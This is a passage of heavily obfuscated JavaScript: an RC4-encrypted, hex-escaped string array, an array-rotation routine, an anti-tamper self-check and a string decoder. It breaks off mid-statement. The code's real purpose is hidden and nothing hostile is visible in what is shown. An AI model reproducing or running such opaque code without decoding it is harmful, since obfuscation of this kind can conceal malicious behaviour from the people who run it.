x44\x69\x38\x4f\x31\x55\x4d\x4f\x42\x77\x71\x7a\x44\x71\x42\x73\x6d\x49\x4d\x4f\x38\x77\x36\x4e\x4d\x61\x4d\x4f\x5a\x52\x45\x35\x76\x46\x63\x4b\x4e\x77\x35\x59\x3d','\x77\x6f\x55\x4a\x45\x67\x3d\x3d','\x5a\x63\x4b\x72\x54\x63\x4f\x43\x62\x47\x58\x44\x6d\x56\x55\x49','\x62\x6e\x44\x44\x71\x73\x4f\x55\x55\x41\x3d\x3d','\x77\x70\x30\x32\x66\x77\x31\x48\x77\x70\x39\x49','\x77\x70\x6e\x43\x74\x38\x4f\x67\x77\x70\x64\x67\x4d\x4d\x4f\x61\x49\x51\x3d\x3d','\x77\x6f\x38\x73\x66\x67\x3d\x3d','\x77\x70\x6a\x43\x74\x57\x67\x39\x41\x32\x37\x44\x73\x73\x4f\x53\x77\x37\x45\x3d','\x77\x37\x52\x4a\x4a\x53\x6e\x43\x68\x54\x66\x44\x75\x67\x4d\x44\x46\x38\x4f\x7a\x43\x4d\x4b\x39\x77\x71\x41\x4e\x77\x35\x49\x4e\x42\x73\x4f\x61\x77\x34\x33\x43\x76\x77\x3d\x3d','\x77\x6f\x4e\x65\x45\x67\x3d\x3d','\x77\x34\x52\x4a\x49\x68\x58\x43\x72\x67\x3d\x3d','\x77\x34\x50\x43\x6f\x77\x34\x46\x77\x37\x37\x44\x68\x51\x3d\x3d','\x77\x37\x55\x46\x63\x32\x4c\x43\x71\x67\x3d\x3d','\x77\x34\x54\x44\x6a\x73\x4b\x32','\x77\x70\x6e\x43\x67\x56\x41\x3d','\x62\x4d\x4f\x65\x77\x35\x38\x76\x54\x73\x4b\x41\x59\x51\x3d\x3d','\x64\x7a\x6e\x43\x76\x51\x73\x6a\x46\x6e\x45\x53\x77\x71\x55\x3d','\x77\x72\x59\x70\x77\x35\x72\x44\x72\x4d\x4b\x36\x77\x34\x6b\x3d','\x53\x33\x58\x44\x74\x67\x3d\x3d','\x49\x73\x4f\x74\x44\x73\x4f\x30\x46\x4d\x4f\x4f\x45\x4d\x4f\x49\x47\x42\x37\x44\x6b\x30\x6e\x43\x75\x51\x6e\x43\x6e\x43\x4c\x43\x6b\x63\x4f\x73\x77\x6f\x76\x44\x73\x77\x37\x43\x6e\x73\x4f\x51\x77\x34\x7a\x44\x68\x4d\x4b\x72\x77\x72\x48\x44\x74\x4d\x4b\x7a\x43\x48\x4e\x77\x59\x33\x6b\x3d','\x77\x37\x78\x38\x47\x73\x4b\x4e\x77\x6f\x78\x58\x77\x37\x4d\x6b\x41\x73\x4b\x72\x4e\x53\x30\x3d','\x77\x72\x6a\x43\x72\x4d\x4f\x6a','\x77\x70\x6c\x32\x4d\x38\x4f\x57\x77\x37\x31\x31\x59\x77\x3d\x3d','\x50\x6a\x70\x32\x77\x35\x45\x3d','\x47\x52\x31\x2f','\x77\x71\x48\x44\x6e\x51\x30\x38\x77\x34\x42\x58','\x4c\x63\x4f\x2f\x4e\x77\x3d\x3d','\x63\x44\x7a\x43\x6e\x67\x3d\x3d','\x77\x72\x54\x43\x6c\x4d\x4b\x49\x45\x73\x4f\x6d\x77\x34\x6a\x44\x72\x7a\x72\x43\x6d\x63\x4b\x46\x77\x72\x51\x3d','\x77\x34\x58\x43\x70\x4d\x4b\x68','\x77\x37\x72\x44\x6e\x55\x45\x3d','\x64\x4d\x4b\x6a\x64\x41\x62\x44\x69\x41\x72\x43\x6d\x56\x6c\x77\x4d\x69\x67\x3d','\x77\x34\x68\x31\x77\x71\x2f\x43\x68\x38\x4f\x4c\x77\x37\x50\x44\x71\x44\x30\x3d','\x58\x38\x4f\x53\x50\x41\x3d\x3d','\x77\x71\x6e\x44\x6e\x52\x55\x79\x77\x35\x64\x61\x49\x4d\x4b\x51\x77\x34\x77\x4f','\x77\x72\x2f\x43\x73\x47\x62\x43\x6f\x63\x4b\x75\x5a\x31\x6a\x44\x75\x46\x67\x3d','\x49\x38\x4b\x79\x44\x73\x4f\x4b','\x5a\x53\x74\x51\x45\x38\x4b\x48\x43\x77\x3d\x3d','\x4f\x69\x70\x32\x77\x34\x30\x3d','\x66\x43\x56\x51\x46\x73\x4b\x4f\x47\x67\x3d\x3d','\x4d\x38\x4b\x79\x44\x73\x4f\x56\x4b\x33\x62\x43\x6d\x41\x3d\x3d','\x77\x72\x56\x69\x57\x41\x3d\x3d','\x66\x38\x4b\x39\x45\x77\x3d\x3d','\x77\x36\x55\x6b\x64\x67\x3d\x3d','\x77\x36\x64\x63\x77\x6f\x63\x3d','\x77\x34\x38\x35\x77\x71\x51\x3d','\x77\x72\x37\x43\x72\x4d\x4f\x47','\x77\x37\x6e\x43\x6d\x38\x4b\x63\x47\x38\x4f\x68\x77\x34\x6e\x44\x68\x48\x2f\x43\x68\x4d\x4b\x48\x77\x36\x68\x70\x41\x63\x4f\x48\x77\x6f\x6a\x44\x75\x67\x3d\x3d','\x61\x4d\x4f\x64\x77\x37\x6b\x38\x56\x63\x4b\x48\x66\x46\x59\x3d','\x4c\x38\x4f\x62\x4a\x41\x3d\x3d','\x77\x71\x44\x43\x72\x47\x72\x43\x76\x51\x3d\x3d','\x44\x6c\x4e\x31\x63\x56\x55\x6b\x51\x63\x4b\x4c\x66\x77\x3d\x3d','\x77\x6f\x67\x69\x59\x78\x6c\x61\x77\x6f\x49\x3d','\x62\x44\x62\x43\x72\x77\x63\x69\x48\x6d\x73\x59\x77\x72\x50\x43\x67\x48\x37\x43\x70\x58\x54\x44\x6d\x51\x54\x43\x76\x67\x3d\x3d','\x77\x36\x52\x42\x4a\x54\x6e\x43\x6a\x67\x3d\x3d','\x77\x72\x76\x44\x6e\x51\x30\x2f\x77\x35\x74\x4e','\x63\x73\x4f\x54\x77\x35\x77\x68\x51\x4d\x4b\x50\x5a\x6c\x37\x44\x72\x73\x4f\x43\x5a\x4d\x4f\x58\x56\x57\x6b\x70\x77\x37\x58\x44\x72\x41\x3d\x3d','\x43\x53\x52\x68\x77\x70\x49\x62','\x65\x69\x33\x44\x6c\x53\x49\x72\x4e\x41\x51\x3d','\x62\x57\x68\x43\x77\x70\x37\x44\x74\x73\x4b\x50\x77\x35\x73\x6a\x54\x77\x38\x2b\x77\x6f\x67\x6d\x63\x73\x4b\x67\x77\x37\x4c\x44\x72\x58\x63\x76\x59\x53\x4c\x44\x6a\x4d\x4b\x36\x77\x72\x78\x4f\x77\x71\x70\x58','\x77\x72\x76\x44\x6d\x51\x38\x75\x77\x35\x45\x3d','\x46\x63\x4b\x6d\x4c\x67\x3d\x3d','\x77\x37\x59\x5a\x61\x6d\x7a\x43\x74\x38\x4f\x41\x50\x67\x3d\x3d','\x4f\x38\x4f\x39\x47\x44\x54\x44\x69\x4d\x4b\x4a\x63\x51\x67\x75\x77\x71\x66\x44\x6e\x33\x4d\x79\x4c\x38\x4b\x68\x4e\x38\x4f\x74\x77\x34\x6b\x3d','\x77\x35\x6e\x43\x70\x77\x77\x58\x77\x36\x38\x3d','\x77\x6f\x42\x30\x4e\x73\x4f\x48\x77\x36\x4e\x56\x64\x77\x63\x3d','\x77\x37\x78\x79\x54\x4d\x4b\x42\x77\x70\x4e\x43\x77\x36\x49\x6c\x42\x4d\x4f\x73\x4c\x53\x62\x43\x6c\x56\x77\x30\x4a\x4d\x4f\x5a\x77\x36\x64\x72','\x77\x35\x68\x68\x77\x71\x33\x43\x6b\x63\x4f\x61','\x4d\x4d\x4b\x78\x77\x37\x67\x70\x66\x4d\x4f\x2f\x56\x78\x34\x6a','\x77\x34\x6f\x2b\x77\x6f\x54\x43\x70\x41\x37\x43\x67\x42\x58\x44\x6d\x51\x3d\x3d','\x77\x70\x46\x33\x62\x47\x52\x39\x77\x34\x4a\x42\x77\x71\x64\x4c\x51\x4d\x4f\x42\x77\x6f\x52\x36\x77\x36\x6b\x68\x54\x41\x67\x3d','\x77\x35\x4e\x77\x54\x73\x4b\x42\x77\x6f\x4a\x47\x77\x34\x34\x46\x46\x4d\x4b\x6f\x50\x79\x44\x43\x67\x77\x3d\x3d','\x77\x36\x4d\x4e\x64\x6e\x6a\x43\x71\x73\x4f\x64','\x77\x72\x72\x44\x6e\x51\x45\x77\x77\x35\x31\x4c\x49\x63\x4b\x37\x77\x37\x41\x3d','\x50\x44\x52\x6d\x46\x42\x73\x4f','\x77\x71\x39\x6f\x50\x38\x4f\x53\x77\x36\x74\x4f\x61\x67\x63\x3d','\x64\x73\x4f\x5a\x46\x73\x4f\x75\x44\x4d\x4b\x2f','\x64\x6a\x49\x62\x77\x6f\x44\x44\x76\x63\x4f\x39\x4a\x79\x6a\x44\x6f\x63\x4b\x4d\x77\x72\x34\x3d','\x77\x6f\x6a\x43\x6f\x32\x55\x72\x45\x58\x51\x3d','\x4a\x4d\x4b\x38\x77\x36\x67\x69\x59\x38\x4f\x7a','\x77\x35\x34\x6f\x77\x71\x67\x4a\x57\x73\x4f\x75','\x61\x73\x4f\x41\x45\x63\x4f\x35\x48\x63\x4b\x30','\x77\x71\x76\x43\x69\x4d\x4b\x59\x42\x38\x4f\x75','\x77\x71\x72\x43\x72\x4d\x4f\x75\x77\x37\x51\x30\x47\x67\x3d\x3d','\x77\x34\x46\x77\x77\x72\x4d\x3d','\x77\x71\x63\x44\x46\x4d\x4f\x69\x77\x37\x70\x7a','\x50\x53\x35\x6a\x77\x35\x67\x55\x77\x37\x73\x3d','\x77\x34\x72\x43\x76\x67\x6b\x52\x77\x37\x37\x44\x6e\x67\x3d\x3d','\x66\x48\x66\x44\x6f\x38\x4f\x4f\x53\x79\x6e\x44\x6c\x47\x6a\x43\x72\x51\x3d\x3d','\x55\x45\x72\x44\x75\x63\x4f\x32\x52\x38\x4f\x74','\x49\x73\x4f\x30\x48\x63\x4f\x31\x46\x4d\x4f\x4f\x43\x38\x4f\x49\x46\x67\x50\x43\x6a\x56\x77\x3d','\x77\x34\x74\x34\x77\x71\x6a\x43\x6c\x38\x4f\x4c\x77\x36\x6b\x3d','\x77\x71\x44\x43\x67\x63\x4f\x69\x77\x70\x74\x70\x4f\x63\x4f\x44\x4b\x63\x4b\x54\x48\x43\x4d\x3d','\x4d\x73\x4b\x76\x46\x4d\x4f\x4e\x4b\x32\x6f\x3d','\x77\x35\x4e\x57\x49\x7a\x33\x43\x72\x7a\x77\x77\x77\x34\x31\x57\x77\x71\x42\x64\x44\x47\x6b\x3d','\x77\x37\x66\x44\x6b\x45\x44\x44\x70\x6d\x76\x43\x69\x67\x3d\x3d','\x77\x71\x37\x43\x72\x47\x37\x43\x6b\x73\x4b\x61\x64\x46\x4c\x44\x75\x30\x31\x34\x77\x72\x48\x44\x6e\x68\x63\x6f\x77\x36\x70\x61\x54\x38\x4b\x79\x46\x52\x54\x44\x6a\x32\x46\x64','\x77\x72\x44\x43\x69\x6e\x72\x44\x6e\x4d\x4b\x33\x4e\x51\x3d\x3d','\x77\x37\x46\x54\x77\x71\x54\x43\x69\x4d\x4f\x61\x77\x37\x54\x44\x72\x69\x5a\x2b\x77\x35\x72\x43\x71\x63\x4f\x32\x77\x34\x66\x44\x6a\x38\x4f\x6d\x77\x72\x56\x6d\x4f\x57\x77\x56\x77\x34\x51\x6d','\x42\x55\x70\x71\x61\x30\x59\x32','\x47\x79\x70\x75\x77\x70\x49\x54\x77\x71\x44\x44\x75\x73\x4f\x6b\x42\x73\x4f\x71\x77\x34\x37\x44\x76\x42\x38\x71\x4b\x73\x4f\x68\x77\x37\x34\x61\x61\x4d\x4f\x64\x65\x6c\x46\x35\x42\x73\x4b\x51\x77\x34\x4e\x72\x77\x35\x51\x39\x77\x6f\x6f\x3d','\x77\x34\x31\x4d\x54\x63\x4b\x4e\x77\x70\x5a\x48\x77\x36\x51\x6a\x41\x4d\x4b\x6e\x4b\x42\x7a\x43\x68\x46\x73\x30\x4a\x4d\x4f\x66\x77\x37\x5a\x47\x65\x6a\x6f\x3d','\x42\x46\x31\x67\x62\x56\x38\x67\x57\x38\x4b\x51\x49\x38\x4f\x77\x77\x37\x70\x78\x77\x36\x70\x4e\x77\x6f\x50\x44\x71\x47\x67\x52\x77\x71\x48\x44\x71\x38\x4f\x37\x61\x4d\x4b\x57\x4f\x63\x4f\x6b\x77\x36\x4d\x61\x77\x72\x73\x61\x62\x52\x58\x43\x74\x73\x4f\x44\x57\x4d\x4b\x77\x63\x73\x4b\x39','\x5a\x79\x2f\x43\x73\x42\x30\x78\x44\x41\x3d\x3d','\x58\x6a\x58\x44\x6f\x6b\x64\x52\x49\x73\x4b\x77\x41\x38\x4b\x75\x77\x36\x44\x43\x6d\x63\x4f\x69\x77\x36\x76\x43\x76\x4d\x4b\x76\x77\x34\x72\x43\x74\x33\x74\x49\x77\x71\x44\x43\x68\x4d\x4f\x79\x77\x35\x35\x4f\x4b\x38\x4f\x6a\x77\x70\x58\x43\x71\x67\x3d\x3d','\x4e\x38\x4b\x6d\x77\x37\x55\x75\x61\x38\x4f\x6c\x55\x6c\x55\x6e\x77\x6f\x34\x74\x77\x70\x6c\x6b\x65\x38\x4f\x6f','\x77\x35\x38\x71\x77\x6f\x7a\x43\x6f\x78\x7a\x43\x6e\x41\x3d\x3d','\x61\x32\x58\x44\x74\x4d\x4f\x4f\x54\x53\x76\x44\x6b\x77\x3d\x3d','\x77\x34\x50\x44\x73\x48\x2f\x44\x6b\x63\x4b\x69\x4a\x4d\x4b\x32\x54\x38\x4b\x67\x77\x72\x73\x47\x77\x34\x5a\x33\x4d\x67\x3d\x3d','\x64\x73\x4f\x6d\x63\x4d\x4f\x53\x46\x73\x4b\x65\x77\x37\x6f\x3d','\x77\x6f\x5a\x33\x64\x6d\x46\x31\x77\x34\x41\x77\x77\x72\x4a\x42\x57\x38\x4f\x48\x77\x6f\x39\x39\x77\x37\x4d\x3d','\x77\x37\x64\x59\x49\x44\x2f\x43\x6e\x79\x55\x3d','\x77\x35\x59\x69\x54\x63\x4f\x57\x57\x6c\x59\x52','\x77\x70\x6a\x43\x73\x63\x4f\x6c\x77\x34\x59\x7a\x47\x6d\x58\x44\x6c\x58\x4c\x43\x73\x54\x77\x3d','\x59\x63\x4f\x37\x61\x4d\x4f\x55\x43\x38\x4b\x66','\x77\x34\x55\x76\x77\x72\x37\x43\x67\x67\x6c\x66\x53\x38\x4f\x68\x77\x37\x7a\x43\x73\x30\x51\x50\x62\x41\x3d\x3d','\x77\x34\x76\x43\x68\x4d\x4b\x6a','\x77\x34\x45\x38\x54\x63\x4f\x58\x58\x6b\x6b\x32\x77\x72\x37\x44\x74\x48\x4c\x44\x71\x73\x4b\x44\x77\x36\x6e\x43\x6d\x4d\x4b\x72\x77\x37\x2f\x44\x76\x48\x34\x3d','\x4d\x63\x4b\x31\x77\x37\x59\x34\x61\x77\x3d\x3d','\x56\x43\x58\x43\x6a\x51\x3d\x3d','\x61\x38\x4f\x62\x77\x34\x51\x73\x53\x4d\x4b\x5a\x50\x45\x58\x44\x73\x38\x4b\x2f\x63\x63\x4f\x56\x54\x45\x6b\x76\x77\x72\x44\x43\x6f\x41\x3d\x3d','\x77\x72\x6e\x43\x74\x63\x4f\x72\x77\x37\x49\x6c','\x77\x35\x58\x43\x69\x63\x4b\x56\x50\x73\x4b\x6c\x41\x73\x4f\x7a\x77\x35\x63\x3d','\x65\x7a\x49\x42\x77\x6f\x58\x44\x69\x73\x4f\x30\x4d\x69\x6e\x44\x70\x38\x4f\x4e\x77\x72\x44\x43\x68\x31\x44\x43\x74\x63\x4f\x4d\x77\x37\x6e\x43\x68\x4d\x4f\x44','\x47\x6a\x31\x6b\x77\x70\x51\x4b\x77\x72\x59\x3d','\x77\x36\x55\x46\x61\x6b\x6a\x43\x73\x73\x4f\x50\x50\x73\x4f\x4e','\x77\x35\x6b\x72\x77\x72\x6e\x43\x6e\x67\x64\x4d\x57\x73\x4b\x6d\x77\x71\x6e\x44\x75\x31\x68\x62\x4a\x6a\x6e\x43\x68\x67\x3d\x3d','\x77\x71\x2f\x43\x75\x32\x72\x43\x6f\x4d\x4b\x62\x63\x77\x3d\x3d','\x77\x6f\x4c\x43\x71\x47\x38\x6f\x45\x41\x3d\x3d','\x63\x32\x48\x44\x73\x4d\x4f\x55\x51\x79\x58\x44\x69\x58\x4c\x43\x73\x73\x4b\x54\x45\x53\x58\x43\x6d\x44\x37\x44\x6e\x48\x2f\x43\x6e\x63\x4b\x6c\x77\x35\x58\x44\x6f\x51\x3d\x3d','\x77\x71\x48\x43\x67\x4d\x4b\x55\x42\x73\x4f\x37\x77\x35\x55\x3d','\x77\x72\x6b\x6a\x77\x35\x72\x44\x70\x63\x4b\x72\x77\x34\x4c\x44\x75\x52\x31\x61\x77\x71\x73\x3d','\x77\x35\x6b\x72\x77\x72\x6e\x43\x6e\x67\x64\x4d\x57\x73\x4b\x6d\x77\x71\x6e\x44\x75\x31\x74\x4a\x4b\x79\x37\x43\x68\x73\x4b\x32\x50\x4d\x4f\x38\x77\x72\x58\x44\x6b\x79\x56\x6a\x77\x34\x51\x3d','\x55\x68\x7a\x44\x6a\x77\x3d\x3d','\x77\x37\x35\x42\x4a\x79\x76\x43\x6e\x6a\x66\x44\x73\x41\x4d\x3d','\x77\x72\x39\x36\x50\x63\x4f\x57\x77\x36\x5a\x4f\x4b\x77\x45\x6c\x77\x70\x72\x44\x75\x44\x76\x44\x72\x47\x6c\x6d\x77\x71\x33\x43\x73\x38\x4b\x45\x77\x34\x4a\x72\x77\x70\x7a\x44\x74\x38\x4f\x45\x55\x48\x59\x33','\x4c\x79\x31\x6a\x45\x67\x6f\x3d','\x49\x44\x70\x6f\x77\x35\x73\x44\x77\x36\x42\x43','\x64\x6d\x58\x44\x76\x38\x4f\x4f','\x77\x37\x7a\x44\x6e\x55\x54\x44\x74\x33\x72\x43\x69\x32\x55\x3d','\x77\x37\x45\x63\x63\x57\x2f\x43\x73\x63\x4f\x5a\x59\x38\x4f\x52\x65\x57\x7a\x44\x71\x73\x4f\x7a\x55\x55\x6b\x31\x54\x38\x4f\x36\x77\x37\x6b\x6c\x77\x34\x34\x3d','\x77\x36\x54\x44\x69\x55\x58\x44\x6f\x48\x6f\x3d','\x77\x35\x56\x78\x54\x67\x3d\x3d','\x77\x72\x72\x43\x68\x32\x66\x44\x69\x73\x4b\x78\x45\x58\x50\x43\x67\x69\x2f\x43\x69\x77\x3d\x3d','\x44\x54\x2f\x44\x71\x45\x42\x68\x4e\x4d\x4f\x74\x43\x4d\x4b\x78\x77\x37\x4c\x43\x6b\x4d\x4f\x78\x77\x35\x44\x43\x72\x4d\x4b\x79\x77\x34\x4c\x43\x72\x32\x6b\x64\x77\x36\x76\x44\x6c\x77\x3d\x3d','\x77\x35\x66\x43\x68\x38\x4b\x71\x50\x38\x4b\x79','\x77\x6f\x44\x43\x74\x73\x4b\x55','\x62\x48\x78\x41\x77\x70\x4c\x44\x6f\x38\x4b\x6d\x77\x34\x6f\x6c\x57\x6b\x6b\x36','\x77\x37\x70\x58\x77\x6f\x7a\x44\x68\x38\x4b\x76\x77\x70\x2f\x43\x6d\x33\x6e\x43\x6d\x63\x4b\x79\x77\x36\x76\x43\x68\x4d\x4b\x70\x54\x30\x64\x6c\x77\x72\x44\x44\x74\x6d\x41\x44\x77\x36\x55\x45\x77\x72\x6e\x44\x6f\x31\x51\x48\x77\x6f\x50\x43\x76\x67\x3d\x3d','\x77\x70\x56\x67\x50\x73\x4f\x41\x77\x37\x46\x4a','\x4e\x31\x64\x68\x58\x33\x34\x58\x55\x4d\x4b\x4b\x61\x63\x4b\x78\x77\x36\x74\x38\x77\x36\x64\x31\x77\x71\x48\x44\x74\x47\x49\x50\x77\x71\x4c\x44\x76\x38\x4f\x75','\x77\x72\x55\x53\x45\x38\x4f\x31\x77\x36\x46\x33\x77\x36\x4c\x43\x70\x42\x63\x46\x77\x37\x6a\x43\x73\x73\x4b\x76\x59\x38\x4b\x70\x44\x4d\x4b\x43\x44\x4d\x4b\x4f\x62\x69\x68\x70\x77\x36\x4d\x6b\x77\x34\x35\x43\x77\x71\x4d\x34\x77\x36\x55\x3d','\x77\x34\x77\x7a\x77\x6f\x6e\x43\x70\x51\x30\x3d','\x41\x31\x31\x74\x61\x30\x59\x33\x51\x4d\x4b\x48\x65\x63\x4b\x37\x77\x36\x73\x3d','\x77\x37\x56\x57\x49\x52\x44\x43\x76\x79\x6b\x78\x77\x6f\x68\x44\x77\x71\x31\x45\x42\x6d\x6a\x43\x70\x57\x6e\x44\x6a\x38\x4f\x71\x51\x4d\x4f\x78\x56\x73\x4b\x55\x55\x55\x68\x72\x45\x38\x4f\x6c\x46\x38\x4f\x50\x64\x67\x63\x59\x77\x37\x6a\x43\x6a\x41\x7a\x44\x76\x73\x4b\x51\x77\x71\x6a\x43\x6f\x53\x34\x44\x77\x71\x54\x44\x73\x4d\x4f\x33\x77\x72\x76\x44\x6c\x42\x41\x50\x77\x70\x30\x6d\x42\x6d\x63\x31\x50\x38\x4f\x7a\x77\x35\x76\x44\x73\x78\x49\x45\x45\x4d\x4f\x36\x66\x73\x4f\x53\x4e\x52\x70\x54\x77\x6f\x31\x4c\x77\x35\x58\x44\x6c\x63\x4b\x54\x77\x36\x4e\x32\x77\x72\x6a\x44\x6f\x79\x70\x58\x4e\x73\x4b\x55\x77\x37\x7a\x44\x6f\x63\x4b\x42\x77\x72\x72\x44\x6e\x63\x4f\x51'];(function(_0x3ae42a,_0x1d057c){var _0x3a55e2=function(_0x320c98){while(--_0x320c98){_0x3ae42a['\x70\x75\x73\x68'](_0x3ae42a['\x73\x68\x69\x66\x74']());}};var _0x43ee1f=function(){var _0x1cb35e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xe217bc,_0x1b2bdc,_0x5f26e7,_0x386e96){_0x386e96=_0x386e96||{};var _0x1972ff=_0x1b2bdc+'\x3d'+_0x5f26e7;var _0x5d2332=0x0;for(var _0x5d2332=0x0,_0x2ff1a6=_0xe217bc['\x6c\x65\x6e\x67\x74\x68'];_0x5d2332<_0x2ff1a6;_0x5d2332++){var _0x273485=_0xe217bc[_0x5d2332];_0x1972ff+='\x3b\x20'+_0x273485;var _0x4eb1f0=_0xe217bc[_0x273485];_0xe217bc['\x70\x75\x73\x68'](_0x4eb1f0);_0x2ff1a6=_0xe217bc['\x6c\x65\x6e\x67\x74\x68'];if(_0x4eb1f0!==!![]){_0x1972ff+='\x3d'+_0x4eb1f0;}}_0x386e96['\x63\x6f\x6f\x6b\x69\x65']=_0x1972ff;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x329437,_0x1a94a7){_0x329437=_0x329437||function(_0x20ea30){return _0x20ea30;};var _0x569eaf=_0x329437(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1a94a7['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3c7ffc=function(_0x16da89,_0x40eb90){_0x16da89(++_0x40eb90);};_0x3c7ffc(_0x3a55e2,_0x1d057c);return _0x569eaf?decodeURIComponent(_0x569eaf[0x1]):undefined;}};var _0xdd38f5=function(){var _0x32a36a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x32a36a['\x74\x65\x73\x74'](_0x1cb35e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1cb35e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xdd38f5;var _0x2eaec6='';var _0x2ab58d=_0x1cb35e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2ab58d){_0x1cb35e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2ab58d){_0x2eaec6=_0x1cb35e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1cb35e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x43ee1f();}(_0xf3c5,0x6c));var _0x5f3c=function(_0x3ae42a,_0x1d057c){_0x3ae42a=_0x3ae42a-0x0;var _0x3a55e2=_0xf3c5[_0x3ae42a];if(_0x5f3c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2f6d15=function(){return this;};var _0x43ee1f=_0x2f6d15();var _0x1cb35e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x43ee1f['\x61\x74\x6f\x62']||(_0x43ee1f['\x61\x74\x6f\x62']=function(_0xe217bc){var _0x1b2bdc=String(_0xe217bc)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5f26e7=0x0,_0x386e96,_0x1972ff,_0x3a22e5=0x0,_0x5d2332='';_0x1972ff=_0x1b2bdc['\x63\x68\x61\x72\x41\x74'](_0x3a22e5++);~_0x1972ff&&(_0x386e96=_0x5f26e7%0x4?_0x386e96*0x40+_0x1972ff:_0x1972ff,_0x5f26e7++%0x4)?_0x5d2332+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x386e96>>(-0x2*_0x5f26e7&0x6)):0x0){_0x1972ff=_0x1cb35e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1972ff);}return _0x5d2332;});}());var _0x2ff1a6=function(_0x273485,_0x4eb1f0){var _0x329437=[],_0x1a94a7=0x0,_0x20ea30,_0x569eaf='',_0x3c7ffc='';_0x273485=atob(_0x273485);for(var _0x16da89=0x0,_0x40eb90=_0x273485['\x6c\x65\x6e\x67\x74\x68'];_0x16da89<_0x40eb90;_0x16da89++){_0x3c7ffc+='\x25'+('\x30\x30'+_0x273485['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16da89)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x273485=decodeURIComponent(_0x3c7ffc);for(var _0xdd38f5=0x0;_0xdd38f5<0x100;_0xdd38f5++){_0x329437[_0xdd38f5]=_0xdd38f5;}for(_0xdd38f5=0x0;_0xdd38f5<0x100;_0xdd38f5++){_0x1a94a7=(_0x1a94a7+_0x329437[_0xdd38f5]+_0x4eb1f0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xdd38f5%_0x4eb1f0['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x20ea30=_0x329437[_0xdd38f5];_0x329437[_0xdd38f5]=_0x329437[_0x1a94a7];_0x329437[_0x1a94a7]=_0x20ea30;}_0xdd38f5=0x0;_0x1a94a7=0x0;for(var _0x32a36a=0x0;_0x32a36a<_0x273485['\x6c\x65\x6e\x67\x74\x68'];_0x32a36a++){_0xdd38f5=(_0xdd38f5+0x1)%0x100;_0x1a94a7=(_0x1a94a7+_0x329437[_0xdd38f5])%0x100;_0x20ea30=_0x329437[_0xdd38f5];_0x329437[_0xdd38f5]=_0x329437[_0x1a94a7];_0x329437[_0x1a94a7]=_0x20ea30;_0x569eaf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x273485['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x32a36a)^_0x329437[(_0x329437[_0xdd38f5]+_0x329437[_0x1a94a7])%0x100]);}return _0x569eaf;};_0x5f3c['\x72\x63\x34']=_0x2ff1a6;_0x5f3c['\x64\x61\x74\x61']={};_0x5f3c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2eaec6=_0x5f3c['\x64\x61\x74\x61'][_0x3ae42a];if(_0x2eaec6===undefined){if(_0x5f3c['\x6f\x6e\x63\x65']===undefined){var _0x2ab58d=function(_0x5dffc4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5dffc4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2ab58d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34bb75=new 